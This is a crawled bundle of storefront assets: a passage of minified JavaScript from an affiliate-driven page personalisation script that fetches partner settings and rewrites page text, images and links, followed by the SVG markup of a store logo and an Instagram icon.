0!==n?n:{},l=this.generateCSS(a.selector,s),u=this.generateUniqueIdFromSelector(a.selector);if(document.getElementById("".concat(u)))document.getElementById("".concat(u)).innerHTML=l;else{var f='\n        <style id="'.concat(u,'">').concat(l,"</style>\n      ");document.head.insertAdjacentHTML("beforeend",f)}var d=document.querySelector(a.selector);if(d){try{d.dispatchEvent(new Event("mouseenter",{bubbles:!0})),setTimeout((function(){d.dispatchEvent(new Event("mouseleave",{bubbles:!0}))}),100)}catch(t){console.log(t)}switch(c){case"text":try{d.innerText=a.changed_value,setTimeout((function(){try{d.classList.remove("inflektion-hide"),d.style.opacity="1",d.closest(".inflektion-hide")&&(d.closest(".inflektion-hide").style.opacity="1",d.closest(".inflektion-hide").classList.remove("inflektion-hide"))}catch(t){}}),100)}catch(t){console.log(t)}break;case"image":try{var h=d.getAttribute("src");if(d.removeAttribute("srcset"),d.setAttribute("src",a.changed_value),d.closest("picture")&&d.closest("picture").querySelector("source")&&d.closest("picture").querySelectorAll("source").forEach((function(t){t.remove()})),d.closest(".slick-slider"))try{var p='img[src="'.concat(h,'"]');d.closest(".slick-slider").querySelectorAll(p).forEach((function(t){t.removeAttribute("srcset"),t.setAttribute("src",a.changed_value),t.closest("picture")&&t.closest("picture").querySelector("source")&&t.closest("picture").querySelectorAll("source").forEach((function(t){t.remove()}))}))}catch(t){}d.onload=function(){d.classList.remove("inflektion-hide"),d.style.opacity="1",d.closest(".inflektion-hide")&&(d.closest(".inflektion-hide").style.opacity="1",d.closest(".inflektion-hide").classList.remove("inflektion-hide"))}}catch(t){console.log(t)}break;case"html":try{d.innerHTML=a.changed_value}catch(t){console.log(t)}setTimeout((function(){try{d.classList.remove("inflektion-hide"),d.style.opacity="1",d.closest(".inflektion-hide")&&(d.closest(".inflektion-hide").style.opacity="1",d.closest(".inflektion-hide").classList.remove("inflektion-hide"))}catch(t){}}),100)}try{if(a.hasOwnProperty("closest_link")){var m=d.closest("a");m&&m.setAttribute("href",a.closest_link)}}catch(t){console.log(t)}try{if(a.hasOwnProperty("attributes")){if(a.attributes.hasOwnProperty("changes"))for(var g in a.attributes.changes)d.setAttribute(g,a.attributes.changes[g]);if(a.attributes.hasOwnProperty("deletes"))for(var g in a.attributes.deletes)d.removeAttribute(g)}}catch(t){console.log(t)}try{e()}catch(t){}}}}))};function u(t){"complete"===document.readyState||"interactive"===document.readyState?setTimeout(t,1):document.addEventListener("DOMContentLoaded",t)}function f(){this.script_start=performance.now(),this.customizations_processed=0,this.customizations_to_run=0,this.preloadImages=function(t){(new o).preloadImages(t)},this.check_processed=function(){this.customizations_processed++,this.customizations_processed>=this.customizations_to_run&&this.fireFinishedEvents()},this.waitForElm=function(t,e){return new Promise((function(n){if(document.querySelector(e.selector))return n([t,document.querySelector(e.selector),e]);var o=new MutationObserver((function(i){document.querySelector(e.selector)&&(n([t,document.querySelector(e.selector),e]),o.disconnect())}));try{o.observe(document.body,{childList:!0,subtree:!0})}catch(t){}}))},this.setWithExpiry=function(t,e,n){var o={value:e,expiry:(new Date).getTime()+n};localStorage.setItem(t,JSON.stringify(o))},this.getSettingsWithExpiry=function(e){var n=localStorage.getItem(e);if(!n)return null;var o=JSON.parse(n);if((new Date).getTime()>o.expiry){localStorage.removeItem(e),e===t.localstorage_name&&(o.value.hasOwnProperty("initial_utm_content")&&""!==o.value.initial_utm_content&&t.setWithExpiry(t.localstorage_utm_content,o.value.initial_utm_content,t.localstorage_expiry),t.getData(o.value.endpoint));var i=localStorage.getItem(e);return i?JSON.parse(i).value:null}return o.value},this.adv_enpoints="//ffdatanetwork.com/partner/5/{advertiser_id}/{partner_id}.json",this.url=location.search,this.advertiser_id=2,this.partner_id=null,this.localstorage_name="CPPartnerSettings",this.localstorage_partner_id="CPPartnerId",this.localstorage_utm_content="CPUtmContent",this.localstorage_expiry=36e5;var t=this;h("utm_content")&&t.setWithExpiry(t.localstorage_utm_content,h("utm_content"),t.localstorage_expiry),this.default_banner_content="",this.default_heros_lg="",this.default_heros_sm="",this.default_onpage_change=[],this.discountCookieApplied=p("discount_code"),this.loaded_settings=!1,this.inflektionCustomizations=new o,this.canRunOnHostname=function(t){var e=t.split(","),n=!1;if("object"===c(e))for(var o=0;o<=e.length-1;o++)e[o].toLowerCase()===window.location.hostname.toLowerCase()&&(n=!0);return n},this.canRunOnPagePath=function(t){if(t.hasOwnProperty("condition")&&"regex"===t.condition)return!!new RegExp(t.filter_value).test(location.pathname);var e=!1;return(location.pathname===t.filter_value||"".concat(location.pathname,"/")===t.filter_value||location.pathname.replace(/\/$/,"")===t.filter_value)&&(e=!0),e},this.reloadSettings=function(){if(!this.loaded_settings){var e=/[0-9]+/,n=p(t.localstorage_partner_id);if(n&&""!==n&&e.test(n)){var o=t.adv_enpoints.replace("{advertiser_id}",t.advertiser_id);e.test(n)&&(o=o.replace("{partner_id}",n),this.inflektionCustomizations.fetchCustomizationSettings(o,t.localstorage_name,t.localstorage_expiry))}this.loaded_settings=!0}},this.init=function(){try{document.querySelectorAll(".inflektion-hide").forEach((function(t){t.style.opacity="0"}))}catch(t){}var e=new URLSearchParams(t.url),n=/[0-9]+/;if(t.partner_id=e.get("affid"),e.get("show_inflektion_editor")&&"1"===e.get("show_inflektion_editor")&&window.top===self)return localStorage.removeItem("CPPartnerId"),void localStorage.removeItem("CPPartnerSettings");if(e.has("affid")&&n.test(t.partner_id)&&""!==t.partner_id)o=(o=t.adv_enpoints.replace("{advertiser_id}",t.advertiser_id)).replace("{partner_id}",t.partner_id),t.getData(o);else if(t.getSettingsWithExpiry(t.localstorage_name))t.processSettings(),u((function(){t.processSettings()})),t.fireFinishedEvents(),t.reloadSettings();else{p(t.localstorage_utm_content)&&t.setWithExpiry(t.localstorage_utm_content,p(t.localstorage_utm_content),t.localstorage_expiry),t.partner_id=p(t.localstorage_partner_id);var o=t.adv_enpoints.replace("{advertiser_id}",t.advertiser_id);n.test(t.partner_id)&&(o=o.replace("{partner_id}",t.partner_id),t.getData(o,t.partner_id)),t.fireFinishedEvents(),t.reloadSettings()}},this.getData=function(t){var e=this;new Date;fetch(t).then((function(t){return t.json()})).then((function(n){var o=e.localstorage_expiry;n.endpoint=t,h("utm_content")&&(n.initial_utm_content=h("utm_content")),n.hasOwnProperty("PRELOAD_IMAGES")&&e.preloadImages(n.PRELOAD_IMAGES),e.setWithExpiry(e.localstorage_name,n,o),e.setWithExpiry(e.localstorage_partner_id,e.partner_id,o),function(t,e,n){var o=new Date;o.setTime(o.getTime()+24*n*60*60*1e3);var i="expires="+o.toUTCString();document.cookie=t+"="+e+";"+i+";domain=.crazynutrition.com;path=/"}(e.localstorage_partner_id,e.partner_id,30);new Date;e.processSettings(),u((function(){e.processSettings()}))}))},this.setDefaultSettings=function(){this.fireFinishedEvents()},this.fireFinishedEvents=function(){u((function(){document.querySelectorAll(".inflektion-hide").forEach((function(t){t.style.opacity="1",t.classList.remove("inflektion-hide")}))}))},this.processSettings=function(){var t=this,e=this,n=(document.getElementById("shopify-section-announcement-bar"),e.getSettingsWithExpiry(e.localstorage_name));if(n){if(window.Inflektion.setSettings(n),n&&n.hasOwnProperty("PARTNER_FAVORITE_PRODUCT")){var o=new CustomEvent("inflektion-product-favorite",{detail:{product:n.PARTNER_FAVORITE_PRODUCT}});window.dispatchEvent(o)}if(n&&n.hasOwnProperty("NOTIFICATION_BAR_TEXT")&&n.hasOwnProperty("NOTIFICATION_BAR_VISIBILITY")&&"on"===n.NOTIFICATION_BAR_VISIBILITY){var i=n.NOTIFICATION_BAR_TEXT?n.NOTIFICATION_BAR_TEXT:e.default_banner_content;try{if(""!==i){(r=".shopify-section-group-cn-group-top",new Promise((function(t){if(document.querySelector(r))return t(document.querySelector(r));var e=new MutationObserver((function(n){document.querySelector(r)&&(t(document.querySelector(r)),e.disconnect())}));e.observe(document.body,{childList:!0,subtree:!0})}))).then((function(t){document.querySelector(".shopify-section-group-cn-group-top big").innerText=i}))}}catch(t){}}var r;if(n&&n.hasOwnProperty("ONPAGE_TEXT_EDITS"))if(n.ONPAGE_TEXT_EDITS.length>0){for(var a=[],c=0;c<=n.ONPAGE_TEXT_EDITS.length-1;c++)try{var s=JSON.parse(n.ONPAGE_TEXT_EDITS[c].value);a.push(s)}catch(t){}if(a.length>0){a.sort(d);var u=[];for(c=0;c<=a.length-1;c++){var f=[];try{null!==a[c].filters&&(f=JSON.parse(a[c].filters))}catch(t){}var h=!1,p=!0,m=!0,g=!0;if(f.length>0){for(var _=0;_<=f.length-1;_++){if("utm_content"===f[_].filter_option)e.getSettingsWithExpiry(e.localstorage_utm_content)!==f[_].filter_value&&(p=!1);"hostname"===f[_].filter_option&&(this.canRunOnHostname(f[_].filter_value)||(m=!1)),"page_path"===f[_].filter_option&&(g=this.canRunOnPagePath(f[_]))}p&&m&&g&&(h=!0)}else h=!0;h&&u.push(a[c])}this.customizations_to_run=u.length,u.length>0&&u.forEach((function(e){"visual"===e.type?(new l).processChange(e):(t.waitForElm(t,e).then((function(t){t[0];var e=t[1],n=t[2],o=n.change_options;e.style.opacity="0","REPLACE"===o.id?e.innerHTML=n.text_change:"AFTER"===o.id?e.insertAdjacentHTML("afterend",n.text_change):"REMOVE"===o.id?e.remove():"BEFORE"===o.id?e.insertAdjacentHTML("beforebegin",n.text_change):"APPEND"===o.id&&e.insertAdjacentHTML("beforeend",n.text_change),e.style.opacity="1",e.classList.remove("inflektion-hide")})),document.querySelector(e.selector)||t.check_processed())}))}}else this.fireFinishedEvents()}else this.fireFinishedEvents()}}function d(t,e){return t.order<e.order?-1:t.order>e.order?1:0}function h(t){for(var e=null,n=[],o=location.search.substr(1).split("&"),i=0;i<o.length;i++)(n=o[i].split("="))[0]===t&&(e=decodeURIComponent(n[1]));return e}function p(t){for(var e=t+"=",n=decodeURIComponent(document.cookie).split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1);if(0==i.indexOf(e))return i.substring(e.length,i.length)}return""}window.Inflektion=window.Inflektion||new a({}),window._InflektionSkinner=window._InflektionSkinner||f,(new f).init(),n(9870)})()})();

--- FILE ---
content_type: image/svg+xml
request_url: https://au.crazynutrition.com/cdn/shop/t/3/assets/LOGO.svg?v=161918690241229815641712062944
body_size: 1760
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 358 68" width="358" height="68">
  <path fill="#fdc400" d="M323.28 54.05c-56.84-2.62-231.7-2.62-288.56 0a1.99 1.99 0 0 1-2.08-1.89l-.31-6.68a2 2 0 0 1 1.9-2.09c57.18-2.63 232.37-2.63 289.54 0a2 2 0 0 1 1.9 2.09l-.3 6.68a1.99 1.99 0 0 1-2.08 1.9z"/>
  <path fill="#fff" d="M37.19 16.38v6.95l-3.92-.03-1-3.7a9.1 9.1 0 0 0-3.46-.73c-3.32-.07-5.84 2.14-5.84 7.97 0 4.99 2.19 7.42 5.56 7.36a11.25 11.25 0 0 0 6.71-2.49l2.55 3.72A15.08 15.08 0 0 1 27.7 39.6c-7.57.24-11.35-5.2-11.35-12.71 0-8.49 4.56-13.16 11.64-12.93 3.6.11 6.3.87 9.19 2.43Zm15.03-1.34c6.4.16 9.62 3.21 9.62 7.72a6.9 6.9 0 0 1-4.07 6.56l3 5.52 2.94.88v2.59l-7.96.18-3.85-8.12c-.42.04-.88.04-1.3.04l-1.88.02V35l2.26.95v2.65l-10.79.26v-2.71l2.27-.98V18.5l-2.27-1v-2.77l12.03.3zm-3.5 4.2v6.94h3c2.54 0 3.82-1.3 3.82-3.47s-1.16-3.4-3.68-3.43l-3.15-.04zM111 16.11v2.79c-3.9 4.88-7.78 9.82-11.67 14.84l7.7-.1.86-2.52h3.4v6.37c-6.57.09-13.14.18-19.71.29v-3.39c3.8-4.9 7.59-9.73 11.39-14.5l-6.76-.05-.85 2.56-3.43-.02v-6.55c6.36.1 12.72.2 19.07.28zm25.9.26v2.37l-1.85.83a2462.55 2462.55 0 0 0-6.65 10.38v4.11l2.58.83v2.38l-11.46.12v-2.41l2.59-.88v-4.16c-2.38-3.48-4.75-6.98-7.12-10.5l-2.01-.88v-2.43l11.18.12v2.41l-2.13.89 2.65 4.18 1.07 1.96h.18l1.05-1.92 2.69-4.23-2.19-.85v-2.4l9.4.08zM87.8 34.44c-2.37-6.2-4.74-12.46-7.12-18.8l-9.44-.18v2.62l1.73.9a1575 1575 0 0 0-3.44 9.12h-3.02v3l1.6.82-1.04 2.8c-.7.32-1.4.65-2.09.99v2.57l9.8-.19v-2.55l-2.37-.9.74-2.6 7.18-.05.77 2.53-2.36.96V38c3.73-.08 7.47-.13 11.21-.2v-2.48l-2.16-.89zM74.28 28.1l1-3.63 1.41-5.34 1.4 5.4 1.1 3.56zm89.07-11.58v2.32l-2.23.83V37.1l-5.38.01-8.03-9.56c-.6-.81-1.37-1.84-1.95-2.74h-.06v9.2l2.23.82v2.33l-9.24.07v-2.35l2.2-.85V19.61l-2.2-.85v-2.38l7.22.05 7.78 9.28c.85 1.06 1.74 2.38 2.51 3.47h.08v-9.55l-2.23-.84v-2.32l9.3.04zm49.17-.07v6.53h-3.43l-.96-2.78-3.5.02v13.73l2.26.87v2.33l-10.82-.04v-2.33l2.26-.85v-13.7h-3.5l-.96 2.79h-3.43v-6.5c7.36-.01 14.72-.04 22.08-.08Zm14.07-.12c6.41-.06 9.63 2.64 9.63 6.78 0 2.76-1.38 4.76-4.07 5.98l3 5.05 2.94.88v2.38l-7.96-.08a1980.96 1980.96 0 0 0-3.86-7.33c-.42.03-.88.02-1.3.02h-1.88v4.03l2.27.88v2.36l-10.8-.09v-2.33l2.27-.79V19.61l-2.26-.82v-2.37c4-.02 8.02-.06 12.03-.1zm-3.5 3.8v6.13h3.01c2.54 0 3.82-1.17 3.82-3.13 0-1.95-1.16-3.02-3.68-3.02l-3.15.03zm27.77-4.06v2.41l-2.26.92v14.8l2.26.92v2.42l-10.79-.14v-2.39l2.27-.86V19.44l-2.27-.87V16.2l10.79-.14zm24.12-.38v7.02l-3.43.01-.96-2.97-3.5.05v14.6l2.27.96v2.48l-10.83-.18v-2.44l2.27-.88v-14.5l-3.5.04-.95 2.93h-3.43v-6.78c7.35-.1 14.71-.22 22.06-.35zm12.84-.25V18l-2.26 1v15.66l2.26.97v2.56l-10.8-.2v-2.51l2.27-.9v-15.5l-2.26-.91v-2.5l10.79-.22zm26.77 11.27c0 8.15-4.45 12.39-12.27 12.18-7.89-.21-12.1-4.48-12.1-12.17 0-7.37 4.4-11.77 12.24-11.98 7.71-.2 12.13 4.2 12.13 11.98zm-17.76 0c0 4.88 1.99 7.54 5.59 7.6 3.53.06 5.56-2.6 5.56-7.6 0-4.7-2.06-7.42-5.56-7.36-3.57.06-5.59 2.81-5.59 7.37zm44.81-12.63v2.86l-2.23 1.08v21.46l-5.37-.16a917.88 917.88 0 0 0-8.03-11.62c-.6-.96-1.38-2.19-1.95-3.23H324V35.3l2.23 1.03v2.76l-9.23-.24v-2.7l2.19-.94V18.43L317 17.5v-2.75l7.22-.19a860.6 860.6 0 0 1 7.77 10.92c.85 1.28 1.74 2.88 2.51 4.2h.07V18.11l-2.23-.96v-2.8l9.3-.28h.01zM176.95 37.41c-6.64 0-9.35-2.56-9.35-7.75v-9.97l-2.45-.86v-2.3h10.02v2.32l-2.4.85v9.84c0 2.65 1.23 4.26 4.18 4.26h.06c2.96 0 4.2-1.61 4.2-4.26V19.7l-2.41-.85v-2.31l10.02-.01v2.3l-2.45.87v9.96c0 5.19-2.71 7.74-9.35 7.74h-.07z"/>
  <path fill="#1d1d1b" d="M85.46 47.78c-.03-1.87 1.4-3.29 3.4-3.31 1.98-.03 3.47 1.32 3.5 3.2.03 1.88-1.42 3.28-3.4 3.3-2 .04-3.47-1.32-3.5-3.2zm5.42-.09a1.92 1.92 0 0 0-2-1.98 1.92 1.92 0 0 0-1.94 2.05 1.92 1.92 0 0 0 2 1.98 1.92 1.92 0 0 0 1.94-2.04zm5.8-2.06.02 1.67 2.92-.04.02 1.17-2.92.04.03 2.29-1.46.02-.09-6.3 4.77-.06.02 1.17-3.32.05zm7.55-.1.03 1.67 2.91-.04.01 1.17-2.91.04.03 2.3-1.46.01-.08-6.3 4.77-.06v1.17l-3.3.05zm6.09-1.24 1.45-.01.07 6.3-1.46.01-.07-6.3zm4.39 3.1c-.03-1.9 1.42-3.27 3.38-3.3a3.26 3.26 0 0 1 2.6 1.1l-.92.87a2.02 2.02 0 0 0-1.6-.72 1.93 1.93 0 0 0-2 2.04c.02 1.18.87 2 2.05 1.98a2.01 2.01 0 0 0 1.58-.76l.95.86a3.23 3.23 0 0 1-2.6 1.14c-1.95.03-3.43-1.31-3.44-3.21zm8.76-3.24 1.46-.01.06 6.3-1.47.01zm8.94 4.88-2.92.02-.55 1.36h-1.5l2.76-6.31 1.45-.02 2.86 6.28h-1.53zm-.47-1.1-1.01-2.41-.98 2.42 2-.01zm4.98-3.88 1.46-.01.03 5.1 3.16-.01.01 1.18-4.61.03-.05-6.3zm12.9 1.1-2.02.01v-1.18l5.5-.03v1.18l-2.02.02.02 5.1-1.46.01zm10.09 5.08-1.23-1.75h-1.33v1.75h-1.46l-.02-6.3h2.73c1.68 0 2.74.87 2.75 2.28 0 .95-.48 1.64-1.3 1.99l1.43 2.02h-1.57zm-1.38-5.1h-1.2l.01 2.19h1.19c.89 0 1.34-.42 1.34-1.1 0-.7-.45-1.1-1.34-1.1zm9.92 3.72-2.93.01-.55 1.35h-1.5l2.8-6.3h1.44l2.83 6.3H169zm-.46-1.1-1-2.4-1 2.4h2zm5-3.85h1.46v6.3h-1.46v-6.3zm10.53 0v6.3h-1.2l-3.14-3.82v3.82h-1.44v-6.3h1.2l3.14 3.82V43.9zm3.3 0h1.45v6.3h-1.46v-6.3zm10.53.03-.02 6.3h-1.2L193 46.4v3.82h-1.44v-6.3h1.21l3.13 3.83.01-3.82zm7.54 3.08h1.33v2.56a4.35 4.35 0 0 1-2.56.79c-1.98-.01-3.43-1.38-3.43-3.27.01-1.9 1.48-3.26 3.5-3.25 1.1 0 2.01.39 2.62 1.1l-.94.86a2.13 2.13 0 0 0-1.63-.7c-1.22-.01-2.07.8-2.07 2 0 1.17.83 2 2.03 2.01a2.37 2.37 0 0 0 1.14-.26l.01-1.84zm14.3-.68c0 1.4-1.07 2.26-2.75 2.26l-1.27-.01-.02 1.73h-1.45l.03-6.3 2.74.01c1.68.02 2.73.89 2.72 2.3zm-1.48-.01c0-.7-.44-1.1-1.33-1.11h-1.19l-.01 2.18h1.18c.9.01 1.35-.39 1.35-1.07zm8.29 4.07-1.2-1.76h-.07l-1.27-.01v1.75H222l.04-6.3 2.73.01c1.68.02 2.73.9 2.72 2.3a2.05 2.05 0 0 1-1.31 1.99l1.4 2.03H226zm-1.32-5.12h-1.19l-.02 2.18 1.19.01c.88.02 1.35-.4 1.35-1.08 0-.69-.44-1.1-1.33-1.1zm5.35 2c.02-1.86 1.5-3.24 3.49-3.22 1.97.02 3.43 1.4 3.41 3.29-.02 1.87-1.5 3.24-3.48 3.22-1.99-.01-3.43-1.42-3.42-3.3zm5.42.06a1.92 1.92 0 0 0-1.95-2.04 1.92 1.92 0 0 0-2 2 1.92 1.92 0 0 0 1.96 2.03 1.93 1.93 0 0 0 2-2zm4.4-3.11 2.87.03c2.07.02 3.47 1.28 3.44 3.19-.02 1.9-1.45 3.13-3.5 3.1l-2.87-.02.06-6.3zm2.75 5.13c1.24.01 2.07-.73 2.08-1.93.01-1.2-.8-1.96-2.04-1.98l-1.33-.01-.05 3.9zm6.4-1.5.04-3.53 1.46.02-.04 3.47c-.02 1.2.5 1.7 1.38 1.71.89 0 1.41-.48 1.42-1.68l.05-3.47 1.44.02-.05 3.52c-.03 1.86-1.1 2.87-2.9 2.85-1.78-.02-2.84-1.06-2.81-2.91h.01zm8.55-.27c.03-1.9 1.51-3.24 3.47-3.2 1.1 0 2 .42 2.58 1.14l-.95.86a2.03 2.03 0 0 0-1.57-.76 1.93 1.93 0 0 0-2.05 1.99 1.93 1.93 0 0 0 1.99 2.04 2 2 0 0 0 1.6-.73l.92.88a3.25 3.25 0 0 1-2.62 1.09c-1.95-.03-3.4-1.4-3.37-3.3zm10.07-1.82-2.02-.03.01-1.18 5.5.08-.02 1.18-2.01-.02-.08 5.1-1.46-.01.07-5.11z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shopify.com/s/files/1/0577/3934/6091/files/Instagram.svg?v=1626756940
body_size: -13
content:
<svg width="31" height="30" viewBox="0 0 31 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<ellipse cx="15.742" cy="15" rx="15.0401" ry="15" fill="white"/>
<path d="M12.922 7.5H18.5621C21.1574 7.5 23.2621 9.59906 23.2621 12.1875V17.8125C23.2621 20.4009 21.1574 22.5 18.5621 22.5H12.922C10.3267 22.5 8.22198 20.4009 8.22198 17.8125V12.1875C8.22198 9.59906 10.3267 7.5 12.922 7.5ZM9.63199 17.8125C9.63199 19.6219 11.1078 21.0938 12.922 21.0938H18.5621C20.3763 21.0938 21.8521 19.6219 21.8521 17.8125V12.1875C21.8521 10.3781 20.3763 8.90625 18.5621 8.90625H12.922C11.1078 8.90625 9.63199 10.3781 9.63199 12.1875V17.8125Z" fill="black"/>
<path d="M15.7419 11.25C17.8184 11.25 19.502 12.9291 19.502 15C19.502 17.0709 17.8184 18.75 15.7419 18.75C13.6655 18.75 11.9819 17.0709 11.9819 15C11.9819 12.9291 13.6655 11.25 15.7419 11.25ZM15.7419 17.3438C17.0373 17.3438 18.0919 16.2919 18.0919 15C18.0919 13.7072 17.0373 12.6562 15.7419 12.6562C14.4466 12.6562 13.3919 13.7072 13.3919 15C13.3919 16.2919 14.4466 17.3438 15.7419 17.3438Z" fill="black"/>
<path d="M11.7 11.4681C11.4233 11.4681 11.199 11.2444 11.199 10.9684C11.199 10.6925 11.4233 10.4688 11.7 10.4688C11.9767 10.4688 12.201 10.6925 12.201 10.9684C12.201 11.2444 11.9767 11.4681 11.7 11.4681Z" fill="black"/>
</svg>
